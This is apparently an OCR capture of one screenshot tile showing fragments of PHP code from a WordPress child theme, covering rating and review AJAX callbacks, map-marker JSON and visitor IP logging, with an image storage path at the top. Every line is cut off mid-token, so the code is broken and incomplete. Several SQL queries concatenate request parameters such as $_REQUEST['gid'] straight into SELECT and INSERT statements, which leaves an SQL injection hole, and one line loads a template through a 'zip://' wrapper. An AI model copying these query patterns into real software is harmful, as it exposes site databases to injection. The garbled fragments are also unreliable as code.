
)){ $markers = json_encode( $locations ); $conten_encd = json_enco
n_encd,"latt" =>$latt, "logg"=> $logg, "miles"=>$miles,"contx"
(); } /*===================================================
20', 'my_action20_callback20' ); function my_action20_callback20(
data' =>'', 'status' => '3' ); echo json_encode($response); exit; } 
iews']; // Current IP address $userIP = $_SERVER['REMOTE_ADDR'
 '".$useridto."' AND from_user = '".$user_ID."'"; $ipquery= $wpd
rating_number`, `from_user`,`date`,`review`) VALUES ('".$useridto."'
$wpdb; $currentguid=$_REQUEST['gid']; $a="SELECT COUNT(`ratin
HERE `post_id`=$useridto"; $ipquery= $wpdb->get_results($a); $
ild Theme */ load_template( "zip://" . locate_template( "staylaced-